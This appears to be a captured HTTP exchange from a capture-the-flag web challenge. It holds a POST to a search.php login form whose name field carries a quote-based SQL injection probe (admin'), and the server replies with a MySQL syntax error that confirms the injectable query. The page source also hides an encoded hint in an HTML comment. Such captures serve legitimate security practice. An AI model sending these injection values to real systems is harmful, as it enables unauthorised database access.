 POST /search.php HTTP/1.1
Host: 65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Content-Length: 16
Cache-Control: max-age=0
Origin: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=admin'&pw=1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 07:37:22 GMT
Content-Type: text/html
Content-Length: 377
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOST
ZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near ''admin''' at line 1